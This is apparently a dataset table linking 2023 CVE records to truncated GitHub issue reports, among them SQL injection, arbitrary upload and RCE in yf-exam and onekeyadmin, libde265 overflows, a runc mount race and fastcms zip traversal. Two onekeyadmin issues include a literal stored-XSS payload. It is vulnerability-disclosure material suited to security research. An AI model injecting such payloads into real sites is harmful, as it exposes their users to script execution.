cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2023-26780 | 2023-03-02T16:15:14.857 | CleverStupidDog yf-exam v 1.8.0 is vulnerable to SQL Injection. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CleverStupidDog/yf-exam/issues/4"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Fw-fW-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yf-exam_project:yf-exam:1.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "13CA9681-5722-40F8-8836-EB0BFED22182",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"89"
] | 89 | https://github.com/CleverStupidDog/yf-exam/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"CleverStupidDog",
"yf-exam"
] | **describe**
Yunfan training and examination system is a multi-role online training and examination system. The system integrates user management, role management, department management, question bank management, test
question management, test question import and export, test management, online test, wrong questi... | sql injection vulnerability | https://api.github.com/repos/CleverStupidDog/yf-exam/issues/4/comments | 0 | 2023-02-08T19:28:49Z | 2023-02-24T08:32:47Z | https://github.com/CleverStupidDog/yf-exam/issues/4 | 1,576,687,423 | 4 | 4,788 |
CVE-2022-47664 | 2023-03-03T15:15:10.887 | Libde265 1.0.9 is vulnerable to Buffer Overflow in ff_hevc_put_hevc_qpel_pixels_8_sse | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/368"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.9:*:*:*:*:*:*:*",
"matchCriteriaId": "8186C657-3009-4756-B2AC-531BD7926074",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"120"
] | 120 | https://github.com/strukturag/libde265/issues/368 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | # Description
heap-buffer-overflow (libde265/build/libde265/libde265.so+0x2b6bbb) in ff_hevc_put_hevc_qpel_pixels_8_sse(short*, long, unsigned char const*, long, int, int, short*)
# Version info
```
dec265 v1.0.9
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream,... | heap-buffer-overflow (libde265/build/libde265/libde265.so+0x2b6bbb) in ff_hevc_put_hevc_qpel_pixels_8_sse(short*, long, unsigned char const*, long, int, int, short*) | https://api.github.com/repos/strukturag/libde265/issues/368/comments | 7 | 2022-12-18T10:37:01Z | 2023-03-06T17:51:27Z | https://github.com/strukturag/libde265/issues/368 | 1,501,854,902 | 368 | 4,789 |
CVE-2022-47665 | 2023-03-03T15:15:10.960 | Libde265 1.0.9 has a heap buffer overflow vulnerability in de265_image::set_SliceAddrRS(int, int, int) | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/strukturag/libde265/issues/369"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.9:*:*:*:*:*:*:*",
"matchCriteriaId": "8186C657-3009-4756-B2AC-531BD7926074",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"787"
] | 787 | https://github.com/strukturag/libde265/issues/369 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"strukturag",
"libde265"
] | # Description
heap-buffer-overflow (libde265/build/libde265/libde265.so+0x1ec50d) in de265_image::set_SliceAddrRS(int, int, int)
# Version info
```
dec265 v1.0.9
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options... | heap-buffer-overflow (libde265/build/libde265/libde265.so+0x1ec50d) in de265_image::set_SliceAddrRS(int, int, int) | https://api.github.com/repos/strukturag/libde265/issues/369/comments | 5 | 2022-12-18T10:37:03Z | 2023-03-06T17:51:06Z | https://github.com/strukturag/libde265/issues/369 | 1,501,854,985 | 369 | 4,790 |
CVE-2023-27561 | 2023-03-03T19:15:11.330 | runc through 1.1.4 has Incorrect Access Control leading to Escalation of Privileges, related to libcontainer/rootfs_linux.go. To exploit this, an attacker must be able to spawn two containers with custom volume-mount configurations, and be able to run custom images. NOTE: this issue exists because of a CVE-2019-19921 r... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrity... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/LiveOverflow/c937820b688922eb127fb760ce06dab9"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linuxfoundation:runc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AE0C5D34-F78A-4993-AC70-25A6606FC82B",
"versionEndExcluding": "1.1.5",
"versionEndIncluding": null,
"versionStartEx... | [
"706"
] | 706 | https://github.com/opencontainers/runc/issues/2197#issuecomment-1437617334 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"opencontainers",
"runc"
] | Disclosed in https://github.com/opencontainers/runc/pull/2190.
Here's the original report to security@opencontainers.org:
Hi all,
an attacker who controls the container image for two containers that share a volume can race volume mounts during container initialization, by adding a symlink to the rootfs that po... | [CVE-2019-19921]: Volume mount race condition with shared mounts | https://api.github.com/repos/opencontainers/runc/issues/2197/comments | 12 | 2020-01-01T13:07:23Z | 2023-04-24T11:30:03Z | https://github.com/opencontainers/runc/issues/2197 | 544,355,271 | 2,197 | 4,791 |
CVE-2023-27561 | 2023-03-03T19:15:11.330 | runc through 1.1.4 has Incorrect Access Control leading to Escalation of Privileges, related to libcontainer/rootfs_linux.go. To exploit this, an attacker must be able to spawn two containers with custom volume-mount configurations, and be able to run custom images. NOTE: this issue exists because of a CVE-2019-19921 r... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrity... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/LiveOverflow/c937820b688922eb127fb760ce06dab9"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linuxfoundation:runc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AE0C5D34-F78A-4993-AC70-25A6606FC82B",
"versionEndExcluding": "1.1.5",
"versionEndIncluding": null,
"versionStartEx... | [
"706"
] | 706 | https://github.com/opencontainers/runc/issues/3751 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"opencontainers",
"runc"
] | Hi,
I'm part of the Debian Long Term Support (LTS) team, and I'm currently working on an update for package [runc](https://security-tracker.debian.org/tracker/source-package/runc).
As explained in https://github.com/opencontainers/runc/issues/2197#issuecomment-1437617334 , while working on fixing CVE-2019-19921, ... | CVE-2019-19921 re-introduction/regression | https://api.github.com/repos/opencontainers/runc/issues/3751/comments | 11 | 2023-02-24T19:00:12Z | 2023-03-25T16:33:47Z | https://github.com/opencontainers/runc/issues/3751 | 1,599,144,908 | 3,751 | 4,792 |
CVE-2023-25402 | 2023-03-03T23:15:12.073 | CleverStupidDog yf-exam 1.8.0 is vulnerable to File Upload. There is no restriction on the suffix of the uploaded file, resulting in any file upload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CleverStupidDog/yf-exam/issues/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Fw-fW-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yf-exam_project:yf-exam:1.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "13CA9681-5722-40F8-8836-EB0BFED22182",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"434"
] | 434 | https://github.com/CleverStupidDog/yf-exam/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"CleverStupidDog",
"yf-exam"
] | ### Description
***yf-exam*** is a multi-role online training and examination system. The system integrates user management, role management, department management, question bank management, test question management, test question import and export, test management, online test, wrong question training and other fun... | File Upload Vulnerability | https://api.github.com/repos/CleverStupidDog/yf-exam/issues/1/comments | 1 | 2023-02-04T10:38:55Z | 2023-02-20T10:11:07Z | https://github.com/CleverStupidDog/yf-exam/issues/1 | 1,570,877,095 | 1 | 4,793 |
CVE-2023-25403 | 2023-03-03T23:15:12.140 | CleverStupidDog yf-exam v 1.8.0 is vulnerable to Authentication Bypass. The program uses a fixed JWT key, and the stored key uses username format characters. Any user who logged in within 24 hours. A token can be forged with his username to bypass authentication. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CleverStupidDog/yf-exam/issues/2"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Fw-fW-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yf-exam_project:yf-exam:1.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "13CA9681-5722-40F8-8836-EB0BFED22182",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"639"
] | 639 | https://github.com/CleverStupidDog/yf-exam/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"CleverStupidDog",
"yf-exam"
] | ### Description
***yf-exam*** is a multi-role online training and examination system. The system integrates functions such as user management, role management, department management, question bank management, test question management, test question import and export, test management, online test, and wrong questio... | Authentication Bypass vulnerability | https://api.github.com/repos/CleverStupidDog/yf-exam/issues/2/comments | 0 | 2023-02-05T08:24:38Z | 2023-02-05T08:24:38Z | https://github.com/CleverStupidDog/yf-exam/issues/2 | 1,571,310,260 | 2 | 4,794 |
CVE-2023-26779 | 2023-03-03T23:15:12.520 | CleverStupidDog yf-exam v 1.8.0 is vulnerable to Deserialization which can lead to remote code execution (RCE). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/CleverStupidDog/yf-exam/issues/3"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Fw-fW-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yf-exam_project:yf-exam:1.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "13CA9681-5722-40F8-8836-EB0BFED22182",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"502"
] | 502 | https://github.com/CleverStupidDog/yf-exam/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"CleverStupidDog",
"yf-exam"
] | 


[afl_imageinfo](https://github.com/10cksYiqiyinHangzhouTechnology/imageinfo_poc/blob/main/imageinfo)
[asan_imageinfo](https://github.com/10cksYiqiyinHangzhouTechnology/imageinfo_poc/blob/main/asan_imageinfo)
[poc:id02](https://github.com/10cksYiqiyinHan... | Security Issue Report | https://api.github.com/repos/xiaozhuai/imageinfo/issues/1/comments | 0 | 2023-02-26T12:29:02Z | 2023-03-27T03:05:03Z | https://github.com/xiaozhuai/imageinfo/issues/1 | 1,600,041,028 | 1 | 4,797 |
CVE-2023-1191 | 2023-03-06T08:15:09.083 | A vulnerability classified as problematic has been found in fastcms. This affects an unknown part of the file admin/TemplateController.java of the component ZIP File Handler. The manipulation leads to path traversal. It is possible to initiate the attack remotely. The exploit has been disclosed to the public and may be... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "MULTIPLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PAR... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ha1yuYiqiyinHangzhouTechn0logy/fastcms/blob/main/README.md"
},
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xjd2020:fastcms:-:*:*:*:*:*:*:*",
"matchCriteriaId": "A67A406E-2F4F-4CAB-81F0-69EC395551D8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"22"
] | 22 | https://github.com/my-fastcms/fastcms/issues/1 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"my-fastcms",
"fastcms"
] | # Fastcms system has a zip package directory traversal vulnerability that allows for arbitrary file writing. And gain server privileges;
Fastcms 系统存在zip包目录穿越导致的任意文件写入,并获取服务器权限;
[/fastcms/admin/template/install](https://www.xjd2020.com/fastcms/admin/template/install)
This interface has a zip package directory tra... | Fastcms system has a zip package directory traversal vulnerability that allows for arbitrary file writing. And gain server privileges; | https://api.github.com/repos/my-fastcms/fastcms/issues/1/comments | 3 | 2023-02-23T02:44:35Z | 2023-02-28T12:50:25Z | https://github.com/my-fastcms/fastcms/issues/1 | 1,596,125,473 | 1 | 4,798 |
CVE-2023-24789 | 2023-03-06T16:15:10.187 | jeecg-boot v3.4.4 was discovered to contain an authenticated SQL injection vulnerability via the building block report component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/4511"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg:3.4.4:*:*:*:*:*:*:*",
"matchCriteriaId": "83D5D7DD-38EF-48F6-8C18-F75891A91B66",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"89"
] | 89 | https://github.com/jeecgboot/jeecg-boot/issues/4511 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | Use the system default account password to log in to the system.
In the visual design menu - report design, see Figure 1 for details.
<img width="1512" alt="截屏2023-01-29 22 01 08" src="https://user-images.githubusercontent.com/32299945/215331278-68f86a40-1199-463a-b0f0-5441746c7eb1.png">
Then click New Report, see F... | There is a sql injection vulnerability in the jeecg 3.4.4 building block report | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/4511/comments | 3 | 2023-01-29T14:16:41Z | 2023-11-01T01:16:34Z | https://github.com/jeecgboot/JeecgBoot/issues/4511 | 1,561,308,445 | 4,511 | 4,799 |
CVE-2023-27474 | 2023-03-06T17:15:10.740 | Directus is a real-time API and App dashboard for managing SQL database content. Instances relying on an allow-listed reset URL are vulnerable to an HTML injection attack through the use of query parameters in the reset URL. An attacker could exploit this to email users urls to the servers domain but which may contain ... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integri... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://github.com/directus/directus/issues/17119"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rangerstudio:directus:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BE5ECBFC-CE32-46AA-AD02-04D5C9C78DA9",
"versionEndExcluding": "9.23.0",
"versionEndIncluding": null,
"versionStart... | [
"79"
] | 79 | https://github.com/directus/directus/issues/17119 | [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
] | github.com | [
"directus",
"directus"
] | ### Describe the Bug
URL handling is not properly encoding query parameter components according to the spec, this leads to various bugs. Found it requesting reset password emails.
The affecting code is:
https://github.com/directus/directus/blob/abde5adacdfa8a377d941923059c97c72ef6e15a/api/src/utils/url.ts#L69-L7... | Password reset improperlly handles url-encoded query parameters in reset_url | https://api.github.com/repos/directus/directus/issues/17119/comments | 1 | 2023-01-12T16:44:42Z | 2024-02-01T22:03:28Z | https://github.com/directus/directus/issues/17119 | 1,531,043,078 | 17,119 | 4,800 |
CVE-2023-26949 | 2023-03-06T21:15:11.343 | An arbitrary file upload vulnerability in the component /admin1/config/update of onekeyadmin v1.3.9 allows attackers to execute arbitrary code via a crafted PHP file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/keheying/onekeyadmin/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/kehey... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:onekeyadmin:onekeyadmin:1.3.9:*:*:*:*:*:*:*",
"matchCriteriaId": "308108A9-2A64-4A1D-A631-8E0D4820E7C6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"434"
] | 434 | https://github.com/keheying/onekeyadmin/issues/1 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"keheying",
"onekeyadmin"
] | Vulnerability affects product:onekeyadmin
Vulnerability affects version 1.3.9
Vulnerability type:Remote code execution
Vulnerability Details:
Remote code execution caused by uploading arbitrary files in the background
Vulnerability location
Vulnerability occurs in
app\admin\controller\File#upload Although ther... | Remote code execution caused by uploading arbitrary files in the background | https://api.github.com/repos/keheying/onekeyadmin/issues/1/comments | 1 | 2023-01-10T02:25:19Z | 2023-03-20T02:13:00Z | https://github.com/keheying/onekeyadmin/issues/1 | 1,526,656,884 | 1 | 4,801 |
CVE-2022-4904 | 2023-03-06T23:15:11.390 | A flaw was found in the c-ares package. The ares_set_sortlist is missing checks about the validity of the input string, which allows a possible arbitrary length stack overflow. This issue may cause a denial of service or a limited impact on confidentiality and integrity. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.6,
"baseSeverity": "HIGH",
"confidentialityImpact": "LOW",
"integri... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=2168631"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:c-ares_project:c-ares:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A324E7D7-4A6F-41B9-9615-AEBAC4EB1332",
"versionEndExcluding": "1.19.0",
"versionEndIncluding": null,
"versionStart... | [
"1284"
] | 1284 | https://github.com/c-ares/c-ares/issues/496 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"c-ares",
"c-ares"
] | In `ares_set_sortlist`, it calls `config_sortlist(..., sortstr)` to parse
the input str and initialize a sortlist configuration.
However, `ares_set_sortlist` has not any checks about the validity of the input str.
It is very easy to create an arbitrary length stack overflow with the unchecked
`memcpy(ipbuf, st... | Potential stack overflow in ares_set_sortlist | https://api.github.com/repos/c-ares/c-ares/issues/496/comments | 1 | 2022-12-13T12:45:08Z | 2023-02-09T15:46:23Z | https://github.com/c-ares/c-ares/issues/496 | 1,494,168,938 | 496 | 4,802 |
CVE-2023-26954 | 2023-03-07T13:15:10.257 | onekeyadmin v1.3.9 was discovered to contain a stored cross-site scripting (XSS) vulnerability via the User Group module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/keheying/onekeyadmin/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:onekeyadmin_project:onekeyadmin:1.3.9:*:*:*:*:*:*:*",
"matchCriteriaId": "DA64EBFB-B0D9-4CBB-9CE4-3D2F648D5558",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"79"
] | 79 | https://github.com/keheying/onekeyadmin/issues/11 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"keheying",
"onekeyadmin"
] | 1. Vulnerability affects product:onekeyadmin
2. Vulnerability affects version 1.3.9
3. Vulnerability type:storage xss vulnerability(Cross-site scripting)
4. Vulnerability Details:
<img src=1 onerror=alert("xss");>
url
http://192.168.3.129:8091/admin1#userGroup/index
<img width="1004" alt="image" src="https://... | Backstage member grouping - add storage xss vulnerability | https://api.github.com/repos/keheying/onekeyadmin/issues/11/comments | 1 | 2023-01-10T02:40:17Z | 2023-03-20T02:14:48Z | https://github.com/keheying/onekeyadmin/issues/11 | 1,526,667,366 | 11 | 4,803 |
CVE-2023-26955 | 2023-03-07T13:15:10.323 | onekeyadmin v1.3.9 was discovered to contain a stored cross-site scripting (XSS) vulnerability via the Admin Group module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/keheying/onekeyadmin/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:onekeyadmin_project:onekeyadmin:1.3.9:*:*:*:*:*:*:*",
"matchCriteriaId": "DA64EBFB-B0D9-4CBB-9CE4-3D2F648D5558",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"79"
] | 79 | https://github.com/keheying/onekeyadmin/issues/6 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"keheying",
"onekeyadmin"
] | 1. Vulnerability affects product:onekeyadmin
2. Vulnerability affects version 1.3.9
3. Vulnerability type:storage xss vulnerability(Cross-site scripting)
4. Vulnerability Details:
<img src=1 onerror=alert("xss");>
url
http://192.168.3.129:8091/admin1#adminGroup/index
<img width="979" alt="image" src="https://us... | Background role management - there is a storage xss vulnerability in adding roles | https://api.github.com/repos/keheying/onekeyadmin/issues/6/comments | 1 | 2023-01-10T02:33:30Z | 2023-03-20T02:15:00Z | https://github.com/keheying/onekeyadmin/issues/6 | 1,526,663,021 | 6 | 4,804 |
CVE-2023-24781 | 2023-03-07T15:15:11.247 | Funadmin v3.2.0 was discovered to contain a SQL injection vulnerability via the selectFields parameter at \member\MemberLevel.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/funadmin/funadmin/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/funadmin... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:funadmin:funadmin:3.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CC800090-6420-4971-831D-1E77A18BD45E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"89"
] | 89 | https://github.com/funadmin/funadmin/issues/8 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"funadmin",
"funadmin"
] | Vulnerability Product:funadmin
Vulnerability version:.3.2.0
Vulnerability type:sql injection
Vulnerability Details:
Vulnerability location app\backend\controller\member\MemberLevel.php# is called
app\backend\controller\member\Member.php#index method
<img width="1231" alt="image" src="https://user-images.githubuse... | member.memberLevel#selectFields[name] has sql injection vulnerability | https://api.github.com/repos/funadmin/funadmin/issues/8/comments | 1 | 2023-01-29T06:47:02Z | 2023-05-05T06:40:41Z | https://github.com/funadmin/funadmin/issues/8 | 1,561,151,226 | 8 | 4,805 |
CVE-2023-26953 | 2023-03-07T15:15:11.300 | onekeyadmin v1.3.9 was discovered to contain a stored cross-site scripting (XSS) vulnerability via the Add Administrator module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/keheying/onekeyadmin/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit"
],
"url": "https://github.com/keheying/onekeyadmin/issues/8"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:onekeyadmin:onekeyadmin:1.3.9:*:*:*:*:*:*:*",
"matchCriteriaId": "308108A9-2A64-4A1D-A631-8E0D4820E7C6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
